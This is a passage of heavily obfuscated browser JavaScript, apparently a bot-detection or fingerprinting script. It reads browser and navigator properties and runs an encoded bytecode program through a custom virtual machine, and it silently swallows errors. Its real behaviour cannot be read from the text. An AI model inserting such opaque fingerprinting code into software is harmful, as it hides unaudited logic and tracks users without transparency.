^\rMK7z\x00P.","D3\f$","Z\x3f\b&K\"K,\x3f^U_\v\f\x40O] ","IA ","BJ!K,F.","\\\n","1\'L\" b7B","WV.\\","H:^#","","O_^,K\'U]<Z)A)*V3","XZ\v(W","dMC\x07WP=J","\x00\bYUD-","\tXN\\,F","\bNN\\1\b","^\'\x40\\3\x00!","J\x07UQ1K\bG. V","G9\"]8\x00t)",".","JL_","G4*A&\\>","5ES\x07oZ\x3f$\x07\fWm]TkY3\vd]Cw(\rPJV\'D#QJ3WA","M8\v=Q K","\\7ZA6","\fMlV1G\rM","J3L> \tYSR\b\bW1ZK&K\bi9\f*K%","^\\.,[LU3Z\fG4, V\"V!","U\n(ZRGc=BD\x40","hKM|Z\\]","]V7%KGT7]j(\x008K3}9\n","*\t__r j\x07W]1Z","","K3\x00i\"DJV\f\v","T8\bRLV"];};var kz=function(sCI,OqI){return sCI>OqI;};var v4q=function B6q(rrI,hqI){var kWI=B6q;var v5I=YMI(new Number(Mk),nBI);var GwI=v5I;v5I.set(rrI);for(rrI;GwI+rrI!=Sp;rrI){switch(GwI+rrI){case Qb:{var JMI;return bK.pop(),JMI=m6q,JMI;}break;case nX:{var CwI;bK.push(Al);return CwI=[g5[Q0()[l8(Wx)](NL,C6,zZ,Gm)][sH()[Ig(ZG)](NF,xH,Ljq,zs,b8,CD)]?g5[Q0()[l8(Wx)](JY,C6,Lz,Gm)][sH()[Ig(ZG)].apply(null,[NF,mZ,Ljq,CY,b8,b7])]:EN()[WS(twq)](Ad,Rnq),g5[Q0()[l8(Wx)].apply(null,[s7,C6,MH,Gm])][pv(typeof EN()[WS(Rh)],Wj('',[][[]]))?EN()[WS(nt)](Lf,qLq):EN()[WS(YN)](FT,nqq)]?g5[Q0()[l8(Wx)].call(null,J9,C6,Zc,Gm)][EN()[WS(nt)].apply(null,[Lf,qLq])]:KN(typeof EN()[WS(VOq)],Wj('',[][[]]))?EN()[WS(YN)](F7q,Dbq):EN()[WS(twq)](Ad,Rnq),g5[pv(typeof Q0()[l8(Cs)],Wj('',[][[]]))?Q0()[l8(Wx)].call(null,l9,C6,f7,Gm):Q0()[l8(CD)](Lf,wOq,FN,HUq)][PZ()[Ns(CYq)](sN,DN(Ev),cl)]?g5[Q0()[l8(Wx)](JY,C6,dL,Gm)][PZ()[Ns(CYq)].apply(null,[sN,cH,cl])]:EN()[WS(twq)].apply(null,[Ad,Rnq]),Tc(typeof g5[pv(typeof Q0()[l8(PS)],Wj([],[][[]]))?Q0()[l8(Wx)](gs,C6,DN(DN(Ev)),Gm):Q0()[l8(CD)](FT,z9,Zc,Pdq)][IY()[TL(BL)].call(null,Dbq,s7,G0,gs)],Q0()[l8(pt)](bG,Cs,zZ,PP))?g5[pv(typeof Q0()[l8(Jf)],Wj('',[][[]]))?Q0()[l8(Wx)](vt,C6,BL,Gm):Q0()[l8(CD)].call(null,nm,OKq,DN(DN([])),FT)][IY()[TL(BL)].call(null,Dbq,zZ,G0,SH)][cD()[dX(Ev)](bX,BOq)]:NR(sN)],bK.pop(),CwI;}break;case wD:{rrI+=ES;if(pv(pnq,undefined)&&pv(pnq,null)&&kz(pnq[cD()[dX(Ev)](bX,QKq)],Ev)){try{var GBI=bK.length;var OWI=DN(PW);var IPq=g5[PZ()[Ns(Tg)].call(null,Om,xt,Rbq)](pnq)[sH()[Ig(MX)].call(null,S1I,p4,Dm,AR,UN,ZG)](KN(typeof PZ()[Ns(O7)],Wj('',[][[]]))?PZ()[Ns(Lf)](mwq,Wx,hH):PZ()[Ns(D7)].call(null,Wh,FN,wL));if(kz(IPq[cD()[dX(Ev)].call(null,bX,QKq)],UN)){m6q=g5[IY()[TL(UN)](lS,DN(Ev),Bj,b8)](IPq[jS[sF]],Ep[cD()[dX(fR)](Zc,ODq)]());}}catch(GUI){bK.splice(GG(GBI,sN),Infinity,m7);}}}break;case sA:{var pnq=hqI[LI];var m6q;rrI-=K5;bK.push(m7);}break;case zD:{rrI-=nQ;return String(...hqI);}break;case fW:{return parseInt(...hqI);}break;case vA:{var Hlq=hqI[LI];var ZWI=Ev;for(var j6q=Ev;KT(j6q,Hlq.length);++j6q){var d6q=T2q(Hlq,j6q);if(KT(d6q,Xp)||kz(d6q,mT))ZWI=Wj(ZWI,sN);}return ZWI;}break;}}};var sUI=function(){return gj.apply(this,[sB,arguments]);};var Slq=function(sqI){return g5["Math"]["floor"](g5["Math"]["random"]()*sqI["length"]);};var AII=function(){return gj.apply(this,[J5,arguments]);};var bkq=function(XCI,tMI){return XCI instanceof tMI;};var S4=function(){if(g5["Date"]["now"]&&typeof g5["Date"]["now"]()==='number'){return g5["Math"]["round"](g5["Date"]["now"]()/1000);}else{return g5["Math"]["round"](+new (g5["Date"])()/1000);}};var fqI=function(){return gj.apply(this,[HM,arguments]);};var w9=function LwI(XBI,lCI){var qCI=LwI;while(XBI!=p8){switch(XBI){case lO:{gj.call(this,qq,[c1I()]);vBI();XBI=R2;l7q.call(this,UW,[c1I()]);ZwI=xlq();}break;case m2:{bK.push(prq);var hgq={};pgq[EN()[WS(UN)](f7,Nwq)]=IQI;pgq[sH()[Ig(Ev)](Rl,Q3,LN,UZ,sN,l9)]=hgq;XBI=fv;}break;case R2:{gj.call(this,tB,[c1I()]);hlq=l7q(OM,[]);l7q(MW,[]);gj(Ck,[VBI()]);l7q(MB,[]);XBI-=CN;b5I=l7q(lE,[]);}break;case lM:{g5[Q0()[l8(jz)].apply(null,[vn,KJ,Pd,j3])][pv(typeof sH()[Ig(FT)],Wj([],[][[]]))?sH()[Ig(sN)].call(null,WHq,gn,hs,f7,YN,PH):sH()[Ig(FN)](Jt,sF,Om,xZ,ZUq,NL)](Hkq,wYq,LwI(X1,[cD()[dX(SH)].call(null,cx,ql),CXq,PZ()[Ns(FT)](Wx,DN(DN({})),vv),DN(Ev),sH()[Ig(AR)](JTq,nz,Zg,YN,K8,PH),DN(Ev),EN()[WS(b8)](bc,bd),DN(Ev)]));var jwI;return bK.pop(),jwI=Hkq[wYq],jwI;}break;case sK:{XBI=p8;var ZQI;return bK.pop(),ZQI=Glq,ZQI;}break;case rb:{g5[cD()[dX(AR)].apply(null,[JG,bV])][qf()[H4(sN)].apply(null,[gn,FN,RL,dg,xt,DN(DN(Ev))])]=function(Vgq){bK.push(Uz);var A1I=EN()[WS(Ev)].apply(null,[OS,HY]);var qqI=cD()[dX(vn)](YUq,vQq);var GPq=g5[EN()[WS(sN)].call(null,FK,R0)](Vgq);for(var wII,lrI,lQI=jS[hY],VQI=qqI;GPq[cD()[dX(NL)](Hj,lXq)](CHq(lQI,Ev))||(VQI=sj()[ZD(Ev)](sN,UZ,b8,BMq,tKq),tm(lQI,sN));A1I+=VQI[cD()[dX(NL)].apply(null,[Hj,lXq])](TN(Ic,AL(wII,GG(MX,Gg(tm(lQI,sN),MX)))))){lrI=GPq[Q0()[l8(GK)](DN(DN([])),Pd,J9,MEq)](lQI+=xOq(NL,jS[NL]));if(kz(lrI,CEq)){throw new DqI(Q0()[l8(T6)].apply(null,[Om,ZZ,hD,GL]));}wII=CHq(JbI(wII,MX),lrI);}var TWI;return bK.pop(),TWI=A1I,TWI;};XBI=XQ;}break;case mr:{C=function MWkbWQRjBK(){function KH(){return BJ()+YI("\x33\x36\x62\x35\x63\x66\x34")+3;}Nw();gw();PG();function sb(){return gb.apply(this,[zj,arguments]);}function fJ(){return gb.apply(this,[dw,arguments]);}function I(U9,WI){var Ob=I;switch(U9){case m:{var SD=WI[tA];var SG=WI[m];var XY=WI[BI];var rH=wD[P];var W=bq([],[]);var UJ=wD[XY];var IY=VI(UJ.length,HU);if(mU(IY,P)){do{var Lb=n3(bq(bq(IY,SG),Pj()),rH.length);var Qq=Tj(UJ,IY);var I9=Tj(rH,Lb);W+=I(PU,[zU(XI(IV(Qq),IV(I9)),XI(Qq,I9))]);IY--;}while(mU(IY,P));}return I(C3,[W]);}break;case hG:{var KA=WI[tA];var Mb=WI[m];var SA=tD()[hV(B)].call(null,B,rV,YD);for(var zq=P;DH(zq,KA[tD()[hV(Gb)](nD,CY,rU(rU({})))]);zq=bq(zq,HU)){var vb=KA[Fz()[dH(HU)].apply(null,[nD,PH(AA),B])](zq);var L3=Mb[vb];SA+=L3;}return SA;}break;case wH:{var UG={'\x24':tD()[hV(P)](PY,PH(QA),rU(HU)),'\x42':Pz()[rb(P)].apply(null,[Mq,jA,n1]),'\x4a':Fz()[dH(P)].call(null,Pb,WD,HU),'\x55':tD()[hV(HU)](Gb,rG,p9),'\x56':Pz()[rb(HU)](Pb,rU(rU(P)),N),'\x6e':Pz()[rb(B)](B,RI,Z1),'\x70':Pz()[rb(Gb)](HU,B,b1)};return function(vz){return I(hG,[vz,UG]);};}break;case x9:{var k=WI[tA];var Jz=WI[m];var J1=WI[BI];var XH=bq([],[]);var g1=n3(bq(Jz,Pj()),H);var T9=l[k];var vG=P;while(DH(vG,T9.length)){var FG=Tj(T9,vG);var SJ=Tj(tz.W9,g1++);XH+=I(PU,[zU(XI(IV(FG),IV(SJ)),XI(FG,SJ))]);vG++;}return XH;}break;case j9:{var xw=WI[tA];var x1=WI[m];var xJ=WI[BI];var B3=l[HU];var cV=bq([],[]);var L9=l[xw];var nV=VI(L9.length,HU);if(mU(nV,P)){do{var HI=n3(bq(bq(nV,x1),Pj()),B3.length);var A9=Tj(L9,nV);var bU=Tj(B3,HI);cV+=I(PU,[zU(XI(IV(A9),IV(bU)),XI(A9,bU))]);nV--;}while(mU(nV,P));}return I(T,[cV]);}break;case T:{var Zq=WI[tA];tz=function(AD,Fq,m3){return I.apply(this,[x9,arguments]);};return wU(Zq);}break;case kz:{var hU=WI[tA];xq(hU[P]);var cq=P;if(DH(cq,hU.length)){do{Pz()[hU[cq]]=function(){var lj=hU[cq];return function(NU,YV,qI){var c9=f.apply(null,[NU,LU,qI]);Pz()[lj]=function(){return c9;};return c9;};}();++cq;}while(DH(cq,hU.length));}}break;case C3:{var zz=WI[tA];NY=function(Xb,Oq,YH){return I.apply(this,[dI,arguments]);};return lJ(zz);}break;case dI:{var xj=WI[tA];var NJ=WI[m];var Mw=WI[BI];var qV=bq([],[]);var CJ=n3(bq(NJ,Pj()),T1);var Ww=wD[Mw];var Ib=P;if(DH(Ib,Ww.length)){do{var BV=Tj(Ww,Ib);var gj=Tj(NY.NA,CJ++);qV+=I(PU,[zU(XI(IV(BV),IV(gj)),XI(BV,gj))]);Ib++;}while(DH(Ib,Ww.length));}return qV;}break;case PU:{var s9=WI[tA];if(VA(s9,Wz)){return fA[S1[B]][S1[HU]](s9);}else{s9-=Rb;return fA[S1[B]][S1[HU]][S1[P]](null,[bq(SH(s9,Mq),dq),bq(n3(s9,zI),Hq)]);}}break;}}function tD(){var PA=[]['\x6b\x65\x79\x73']();tD=function(){return PA;};return PA;}function PH(d9){return -d9;}function Vz(){return Vb(`${tD()[hV(P)]}`,0,BJ());}var wD;function rb(MD){return q9()[MD];}function zY(Uj,MU){var M3=zY;switch(Uj){case Nz:{var kq=MU[tA];kq[kq[Fj](Gz)]=function(){this[HA].push(mU(this[FJ](),this[FJ]()));};rJ(tA,[kq]);}break;case K1:{var BD=MU[tA];BD[BD[Fj](m1)]=function(){var hH=this[p9]();var WJ=this[HA].pop();var ZJ=this[HA].pop();var Sz=this[HA].pop();var jU=this[Zw][GI.p];this[FI](GI.p,WJ);try{this[BH]();}catch(cJ){this[HA].push(this[Lw](cJ));this[FI](GI.p,ZJ);this[BH]();}finally{this[FI](GI.p,Sz);this[BH]();this[FI](GI.p,jU);}};zY(Nz,[BD]);}break;case dw:{var z=MU[tA];z[z[Fj](JG)]=function(){this[Nq](this[HA].pop(),this[FJ](),this[p9]());};zY(K1,[z]);}break;case XU:{var Tw=MU[tA];Tw[Tw[Fj](TA)]=function(){this[HA].push(this[Lw](undefined));};zY(dw,[Tw]);}break;case nA:{var wI=MU[tA];wI[wI[Fj](h9)]=function(){var dj=this[p9]();var Gq=wI[Bq]();if(rU(this[FJ](dj))){this[FI](GI.p,Gq);}};zY(XU,[wI]);}break;case m:{var l1=MU[tA];l1[l1[Fj](lU)]=function(){var gI=this[p9]();var IJ=this[p9]();var C9=this[p9]();var Gw=this[FJ]();var D3=[];for(var XD=P;DH(XD,C9);++XD){switch(this[HA].pop()){case P:D3.push(this[FJ]());break;case HU:var BU=this[FJ]();for(var WU of BU.reverse()){D3.push(WU);}break;default:throw new Error(tD()[hV(Pb)].apply(null,[Pb,dD,rU(rU({}))]));}}var fU=Gw.apply(this[P].q,D3.reverse());gI&&this[HA].push(this[Lw](fU));};zY(nA,[l1]);}break;case B9:{var K=MU[tA];K[K[Fj](F3)]=function(){this[HA].push(bq(this[FJ](),this[FJ]()));};zY(m,[K]);}break;case Ij:{var G=MU[tA];G[G[Fj](DA)]=function(){this[HA].push(this[fV](this[Cb]()));};zY(B9,[G]);}break;case xb:{var sG=MU[tA];sG[sG[Fj](EA)]=function(){var Aq=this[HA].pop();var f9=this[p9]();if(rq(typeof Aq,Pz()[rb(PY)](T1,rU(P),DG))){throw tD()[hV(PY)].apply(null,[q1,PH(dz),q1]);}if(MV(f9,HU)){Aq.q++;return;}this[HA].push(new Proxy(Aq,{get(LG,HY,r){if(f9){return ++LG.q;}return LG.q++;}}));};zY(Ij,[sG]);}break;case hY:{var N1=MU[tA];N1[N1[Fj](qw)]=function(){this[HA].push(jb(this[FJ](),this[FJ]()));};zY(xb,[N1]);}break;}}function w1(){return gb.apply(this,[EH,arguments]);}function JI(){return rJ.apply(this,[tA,arguments]);}function RJ(){return Tq.apply(this,[C3,arguments]);}function SH(UA,RH){return UA>>RH;}function GA(A3,rY){var r3=GA;switch(A3){case g3:{var NI=rY[tA];var fH=bq([],[]);var WA=VI(NI.length,HU);if(mU(WA,P)){do{fH+=NI[WA];WA--;}while(mU(WA,P));}return fH;}break;case z1:{var bw=rY[tA];f.bj=GA(g3,[bw]);while(DH(f.bj.length,h9))f.bj+=f.bj;}break;case hY:{xq=function(IU){return GA.apply(this,[z1,arguments]);};T3.apply(null,[K1,[P,TV,PH(I3)]]);}break;case Nz:{var cH=rY[tA];var kU=bq([],[]);for(var YU=VI(cH.length,HU);mU(YU,P);YU--){kU+=cH[YU];}return kU;}break;case nA:{var YA=rY[tA];tz.W9=GA(Nz,[YA]);while(DH(tz.W9.length,wJ))tz.W9+=tz.W9;}break;case XG:{wU=function(cD){return GA.apply(this,[nA,arguments]);};I(j9,[P,PH(mY),nD]);}break;case zj:{var Yz=rY[tA];var sj=bq([],[]);for(var xV=VI(Yz.length,HU);mU(xV,P);xV--){sj+=Yz[xV];}return sj;}break;case bV:{var Jj=rY[tA];NY.NA=GA(zj,[Jj]);while(DH(NY.NA.length,Iq))NY.NA+=NY.NA;}break;case fI:{lJ=function(gY){return GA.apply(this,[bV,arguments]);};I.apply(null,[m,[g9,PH(sA),Gb]]);}break;case Ij:{var k1=rY[tA];lJ(k1[P]);var S3=P;if(DH(S3,k1.length)){do{Fz()[k1[S3]]=function(){var H1=k1[S3];return function(OU,CD,E1){var SI=NY(hq,CD,E1);Fz()[H1]=function(){return SI;};return SI;};}();++S3;}while(DH(S3,k1.length));}}break;}}function Pz(){var N3={};Pz=function(){return N3;};return N3;}function tG(){this["lA"]=(this["lA"]&0xffff)*0x85ebca6b+(((this["lA"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.rw=bH;}function sD(){return OV.apply(this,[D1,arguments]);}function ZY(Uq,E){return Uq in E;}function jI(){return T3.apply(this,[wH,arguments]);}function hz(){return Vz()+lw()+typeof fA[tD()[hV(P)].name];}function hb(){return OV.apply(this,[B9,arguments]);}function b9(){return OV.apply(this,[BA,arguments]);}var Rq;0x36b5cf4,385824633;function nJ(Dq,xU){var g=nJ;switch(Dq){case Nz:{bD=function(F){this[HA]=[F[P].q];};Zz=function(R3,kA){return nJ.apply(this,[ZI,arguments]);};vD=function(m9,nG){return nJ.apply(this,[dI,arguments]);};nY=function(){this[HA][this[HA].length]={};};Wq=function(){this[HA].pop();};IA=function(){return [...this[HA]];};A=function(WY){return nJ.apply(this,[wH,arguments]);};tJ=function(){this[HA]=[];};xq=function(){return GA.apply(this,[hY,arguments]);};wU=function(){return GA.apply(this,[XG,arguments]);};lJ=function(){return GA.apply(this,[fI,arguments]);};lI=function(pq,DY,KI){return nJ.apply(this,[vA,arguments]);};T3(TJ,[]);S1=Vj();wD=Wb();GA.call(this,Ij,[q9()]);l=s3();T3.call(this,wH,[q9()]);mD=O9();I.call(this,kz,[q9()]);Rq=T3(OD,[['V$','U','JJB','V$JJp$$$$$$','V$Jnp$$$$$$'],rU(rU(P))]);GI={p:Rq[P],o:Rq[HU],v:Rq[B]};;gG=class gG {constructor(){this[Zw]=[];this[XV]=[];this[HA]=[];this[VU]=P;Tq(C1,[this]);this[Pz()[rb(T1)].call(null,Gb,M9,JY)]=lI;}};return gG;}break;case ZI:{var R3=xU[tA];var kA=xU[m];return this[HA][VI(this[HA].length,HU)][R3]=kA;}break;case dI:{var m9=xU[tA];var nG=xU[m];for(var Hz of [...this[HA]].reverse()){if(ZY(m9,Hz)){return nG[Dj](Hz,m9);}}throw Pz()[rb(nD)].apply(null,[nD,RV,X]);}break;case wH:{var WY=xU[tA];if(hj(this[HA].length,P))this[HA]=Object.assign(this[HA],WY);}break;case vA:{var pq=xU[tA];var DY=xU[m];var KI=xU[BI];this[XV]=this[jj](DY,KI);this[P]=this[Lw](pq);this[Yq]=new bD(this);this[FI](GI.p,P);try{while(DH(this[Zw][GI.p],this[XV].length)){var v=this[p9]();this[v](this);}}catch(AU){}}break;case C1:{var cU=xU[tA];cU[cU[Fj](pw)]=function(){this[HA].push(DH(this[FJ](),this[FJ]()));};}break;case x9:{var kD=xU[tA];kD[kD[Fj](Kj)]=function(){this[HA].push(this[Cb]());};nJ(C1,[kD]);}break;case bI:{var fj=xU[tA];fj[fj[Fj](Mj)]=function(){this[HA].push(this[FJ]()&&this[FJ]());};nJ(x9,[fj]);}break;case EH:{var Vq=xU[tA];Vq[Vq[Fj](MG)]=function(){this[HA].push(this[Bq]());};nJ(bI,[Vq]);}break;case Rz:{var VG=xU[tA];VG[VG[Fj](JA)]=function(){this[HA].push(x3(this[FJ](),this[FJ]()));};nJ(EH,[VG]);}break;}}var lJ;function f(){return T3.apply(this,[K1,arguments]);}function rU(h){return !h;}function pD(){return OV.apply(this,[tA,arguments]);}function s3(){return ["rp\x00~{1I=P33uU\rGvA&L","wwtXT[lc&N K\'D\"Z","","U","vB\x400TX\x40;!:Uk\b\\$\x3fF\\646m>7Z_E8W_P9d,N5[##F\x40/5!,/+",";!2F2\b","\tO-R=5FL><\x3fm4\x070RIX%E]I2","","=\x005\b","5^^E4~]KX#"];}function Q9(){return gb.apply(this,[hY,arguments]);}function Pw(){return Tq.apply(this,[hY,arguments]);}function rJ(h3,X3){var Z3=rJ;switch(h3){case x9:{var lz=X3[tA];lz[lz[Fj](FV)]=function(){this[FI](GI.p,this[Bq]());};OV(BA,[lz]);}break;case Vw:{var Q=X3[tA];Q[Q[Fj](b1)]=function(){this[HA].push(d1(this[FJ](),this[FJ]()));};rJ(x9,[Q]);}break;case bV:{var OY=X3[tA];OY[OY[Fj](YY)]=function(){this[HA].push(t(PH(HU),this[FJ]()));};rJ(Vw,[OY]);}break;case T:{var GY=X3[tA];GY[GY[Fj](E9)]=function(){this[HA].push(SH(this[FJ](),this[FJ]()));};rJ(bV,[GY]);}break;case UH:{var jJ=X3[tA];jJ[jJ[Fj](MJ)]=function(){this[HA].push(this[sz]());};rJ(T,[jJ]);}break;case xb:{var Hb=X3[tA];Hb[Hb[Fj](FA)]=function(){nY.call(this[Yq]);};rJ(UH,[Hb]);}break;case Nb:{var wA=X3[tA];wA[wA[Fj](B)]=function(){this[HA].push(PD(this[FJ](),this[FJ]()));};rJ(xb,[wA]);}break;case vA:{var xI=X3[tA];xI[xI[Fj](SY)]=function(){var V=this[p9]();var kj=this[FJ]();var X1=this[FJ]();var KY=this[Dj](X1,kj);if(rU(V)){var Sj=this;var sH={get(Tb){Sj[P]=Tb;return X1;}};this[P]=new Proxy(this[P],sH);}this[HA].push(KY);};rJ(Nb,[xI]);}break;case ED:{var Y1=X3[tA];Y1[Y1[Fj](H)]=function(){var S=[];var Az=this[HA].pop();var wG=VI(this[HA].length,HU);for(var KU=P;DH(KU,Az);++KU){S.push(this[kG](this[HA][wG--]));}this[Nq](Pz()[rb(Pb)](PY,LU,rV),S);};rJ(vA,[Y1]);}break;case tA:{var mq=X3[tA];mq[mq[Fj](Iz)]=function(){var jV=[];var RU=this[p9]();while(RU--){switch(this[HA].pop()){case P:jV.push(this[FJ]());break;case HU:var fG=this[FJ]();for(var vV of fG){jV.push(vV);}break;}}this[HA].push(this[ww](jV));};rJ(ED,[mq]);}break;}}function gw(){g3=+ ! +[]+! +[]+! +[]+! +[]+! +[],BI=! +[]+! +[],Ij=+ ! +[]+! +[]+! +[],B9=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],C3=[+ ! +[]]+[+[]]-[],Zb=[+ ! +[]]+[+[]]-+ ! +[],vA=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],tA=+[],m=+ ! +[],kz=! +[]+! +[]+! +[]+! +[],j9=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[];}var lI;var K1,Nb,dI,CH,T,rz,BA,Wz,Rb,XU,xD,D1,Hq,C1,x9,bI,Rz,zI,TJ,I1,wH,XG,nA,fI,UH,zj,Fb,Vw,PU,ZI,hY,hG,EH,xb,dq,Nz,OD,bV,dw,z1,w,ED;function H9(){return Tq.apply(this,[UH,arguments]);}function VY(a,b){return a.charCodeAt(b);}function d1(q,t1){return q<<t1;}var Wq;function cY(){return Tq.apply(this,[w,arguments]);}var bD;function O9(){return ["\x00w\x3fE#","N","`","4","\vMZ","1K=-J\\>G\x3fiK,\x40L=i\tK3\fKP","b","K-\x07[=:","H5M\b","It7(_k_bU8 ^4IeKFOl","T"];}function Nw(){q3={};P=0;tD()[hV(P)]=MWkbWQRjBK;if(typeof window!=='undefined'){fA=window;}else if(typeof global!=='undefined'){fA=global;}else{fA=this;}}function zH(){return nJ.apply(this,[EH,arguments]);}var xq;function XI(tb,lH){return tb|lH;}var IA;function IV(P1){return ~P1;}function vH(){return gb.apply(this,[Ij,arguments]);}function lD(){this["nU"]++;this.rw=dV;}function kY(){return OV.apply(this,[CH,arguments]);}function CI(){return rJ.apply(this,[T,arguments]);}function gb(n9,wj){var ID=gb;switch(n9){case hG:{var K3=wj[tA];K3[K3[Fj](Ej)]=function(){this[HA].push(Eb(this[FJ](),this[FJ]()));};zY(hY,[K3]);}break;case hY:{var O3=wj[tA];O3[O3[Fj](PI)]=function(){this[HA].push(hj(this[FJ](),this[FJ]()));};gb(hG,[O3]);}break;case TJ:{var R9=wj[tA];gb(hY,[R9]);}break;case dw:{var R1=wj[tA];var VJ=wj[m];R1[Fj]=function(b3){return n3(bq(b3,VJ),CV);};gb(TJ,[R1]);}break;case zj:{var jq=wj[tA];jq[BH]=function(){var Ez=this[p9]();while(rq(Ez,GI.v)){this[Ez](this);Ez=this[p9]();}};}break;case Fb:{var Xz=wj[tA];Xz[Dj]=function(xH,Yw){return {get q(){return xH[Yw];},set q(Q1){xH[Yw]=Q1;}};};gb(zj,[Xz]);}break;case xD:{var Tz=wj[tA];Tz[Lw]=function(j1){return {get q(){return j1;},set q(ZH){j1=ZH;}};};gb(Fb,[Tz]);}break;case EH:{var zV=wj[tA];zV[ww]=function(dY){return {get q(){return dY;},set q(kJ){dY=kJ;}};};gb(xD,[zV]);}break;case Ij:{var QI=wj[tA];QI[Cb]=function(){var OA=XI(d1(this[p9](),T1),this[p9]());var gz=tD()[hV(B)](B,rV,c3);for(var l3=P;DH(l3,OA);l3++){gz+=String.fromCharCode(this[p9]());}return gz;};gb(EH,[QI]);}break;case fI:{var J3=wj[tA];J3[Bq]=function(){var XA=XI(XI(XI(d1(this[p9](),v3),d1(this[p9](),Iq)),d1(this[p9](),T1)),this[p9]());return XA;};gb(Ij,[J3]);}break;}}var A;function XJ(Cq,J){var qD={Cq:Cq,lA:J,nU:0,Ab:0,rw:cA};while(!qD.rw());return qD["lA"]>>>0;}function bH(){this["lA"]^=this["lA"]>>>13;this.rw=Bz;}function ZD(){return this;}function Yj(){return gb.apply(this,[xD,arguments]);}function MV(nH,pU){return nH>pU;}function Aj(){return gb.apply(this,[fI,arguments]);}function wb(){if(this["Ab"]<YI(this["Cq"]))this.rw=cA;else this.rw=gH;}function nI(TG){this[HA]=Object.assign(this[HA],TG);}function LV(){return I.apply(this,[kz,arguments]);}function gA(){return rJ.apply(this,[xb,arguments]);}function O1(){return zY.apply(this,[xb,arguments]);}function Tq(tY,Rj){var RY=Tq;switch(tY){case bV:{var AJ=Rj[tA];AJ[sz]=function(){var UD=tD()[hV(B)](B,rV,U3);for(let tV=P;DH(tV,T1);++tV){UD+=this[p9]().toString(B).padStart(T1,tD()[hV(P)].apply(null,[PY,PH(QA),JU]));}var dJ=parseInt(UD.slice(HU,AY),B);var qA=UD.slice(AY);if(tj(dJ,P)){if(tj(qA.indexOf(Pz()[rb(HU)].apply(null,[Pb,QA,N])),PH(HU))){return P;}else{dJ-=Rq[Gb];qA=bq(tD()[hV(P)].call(null,PY,PH(QA),IG),qA);}}else{dJ-=Rq[q1];qA=bq(Pz()[rb(HU)].apply(null,[Pb,rU(rU([])),N]),qA);}var MI=P;var j=HU;for(let hA of qA){MI+=t(j,parseInt(hA));j/=B;}return t(MI,Math.pow(B,dJ));};gb(fI,[AJ]);}break;case I1:{var RD=Rj[tA];RD[jj]=function(CG,sU){var Aw=atob(CG);var z9=P;var jY=[];var gq=P;for(var vJ=P;DH(vJ,Aw.length);vJ++){jY[gq]=Aw.charCodeAt(vJ);z9=Eb(z9,jY[gq++]);}gb(dw,[this,n3(bq(z9,sU),CV)]);return jY;};Tq(bV,[RD]);}break;case rz:{var L1=Rj[tA];L1[p9]=function(){return this[XV][this[Zw][GI.p]++];};Tq(I1,[L1]);}break;case UH:{var Kz=Rj[tA];Kz[FJ]=function(jw){return this[kG](jw?this[HA][VI(this[HA][tD()[hV(Gb)](nD,CY,CU)],HU)]:this[HA].pop());};Tq(rz,[Kz]);}break;case C3:{var LD=Rj[tA];LD[kG]=function(Kw){return tj(typeof Kw,Pz()[rb(PY)](T1,cG,DG))?Kw.q:Kw;};Tq(UH,[LD]);}break;case hY:{var pY=Rj[tA];pY[fV]=function(pI){return vD.call(this[Yq],pI,this);};Tq(C3,[pY]);}break;case w:{var AG=Rj[tA];AG[Nq]=function(lG,QJ,lV){if(tj(typeof lG,Pz()[rb(PY)](T1,Ub,DG))){lV?this[HA].push(lG.q=QJ):lG.q=QJ;}else{Zz.call(this[Yq],lG,QJ);}};Tq(hY,[AG]);}break;case C1:{var lq=Rj[tA];lq[FI]=function(r1,TH){this[Zw][r1]=TH;};lq[jH]=function(qY){return this[Zw][qY];};Tq(w,[lq]);}break;}}function Fz(){var EV=[];Fz=function(){return EV;};return EV;}function hj(AH,WH){return AH===WH;}function Hj(){return zY.apply(this,[XU,arguments]);}function PG(){nA=Ij+kz*C3,hG=Zb+C3,z1=BI+Ij*C3,dw=j9+Ij*C3,ZI=B9+C3,CH=m+Ij*C3,Vw=BI+g3*C3,I1=Ij+Ij*C3,zj=m+kz*C3,w=vA+g3*C3,XG=j9+C3,K1=m+g3*C3,PU=Ij+BI*C3,Fb=B9+BI*C3,xD=tA+kz*C3,dI=tA+Ij*C3,UH=tA+BI*C3,D1=vA+BI*C3,bI=g3+C3,C1=Ij+g3*C3,OD=tA+g3*C3,Nz=Zb+kz*C3,zI=kz+BI*C3+tA*C3*C3+C3*C3*C3,bV=vA+kz*C3,XU=kz+BI*C3,Wz=g3+Ij*C3+g3*C3*C3+g3*C3*C3*C3+B9*C3*C3*C3*C3,wH=BI+BI*C3,rz=kz+kz*C3,hY=m+C3,Hq=tA+BI*C3+Ij*C3*C3+B9*C3*C3*C3+g3*C3*C3*C3*C3,EH=m+B9*C3,x9=g3+kz*C3,T=BI+kz*C3,Nb=BI+B9*C3,dq=B9+Zb*C3+BI*C3*C3+g3*C3*C3*C3+g3*C3*C3*C3*C3,fI=Ij+C3,ED=j9+kz*C3,BA=Zb+Ij*C3,Rz=g3+Ij*C3,TJ=kz+C3,Rb=B9+Ij*C3+g3*C3*C3+g3*C3*C3*C3+B9*C3*C3*C3*C3,xb=g3+BI*C3;}function PV(){return gb.apply(this,[hG,arguments]);}function Jq(a,b,c){return a.indexOf(b,c);}function nq(){return OV.apply(this,[XU,arguments]);}function f3(){return rJ.apply(this,[Vw,arguments]);}var j9,B9,m,C3,Ij,BI,Zb,tA,vA,kz,g3;var nY;function YI(a){return a.length;}function HV(){return rJ.apply(this,[vA,arguments]);}function n3(V3,fY){return V3%fY;}function tz(){return I.apply(this,[j9,arguments]);}function rI(){return rJ.apply(this,[bV,arguments]);}function hJ(){return nJ.apply(this,[C1,arguments]);}function Fw(){return rJ.apply(this,[UH,arguments]);}var S1;var mD;function T3(OI,nj){var Hw=T3;switch(OI){case TJ:{HU=+ ! 